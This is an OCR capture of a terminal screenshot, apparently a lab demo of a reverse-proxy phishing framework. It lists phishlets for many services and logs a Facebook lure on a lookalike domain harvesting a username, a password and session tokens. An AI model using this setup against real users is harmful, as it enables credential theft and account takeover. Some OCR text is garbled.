 benny — ssh benny@192.168.4.124 — Solarized Dark ansi — 110×30
| github | @audibleblink | disabled | available | |
| instagram | @prrrrinncee | disabled | available | |
| linkedin | @mrgretzky | disabled | available | |
| o365 | @jamescullum | disabled | available | |
| okta | @mikesiegel | disabled | available | |
| amazon | @customsync | disabled | available | |
| protonmail | @jamescullum | disabled | available | |
| reddit | @customsync | disabled | available | |
| twitter-mobile | @white_fi | disabled | available | |
| twitter | @white_fi | disabled | available | |
| outlook | @mrgretzky | disabled | available | |
: lures
| id | phishlet | path | redirect_url | og | params | info |
| 0 | facebook | /oaKLcqaA | https://www.google.com | ---- | 0 | |
[18:31:40] [imp] [0] [facebook] new visitor has arrived: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_11_6) Apple
WebKit/605.1.15 (KHTML, like Gecko) Version/11.1.2 Safari/605.1.15 (192.168.4.124)
[18:31:40] [inf] [0] [facebook] landing URL: https://www.facebaak.com/oaKLcqaA
[18:31:48] [+++] [0] Password: [U5bz:4"qWVgsLQO]
[18:31:48] [+++] [0] Username: gmail.com]
[18:31:48] [+++] [0] Password: [false]
[18:31:49] [+++] [0] all authorization tokens intercepted!
[18:31:49] [imp] [0] redirecting to URL: https://www.google.com (1)
: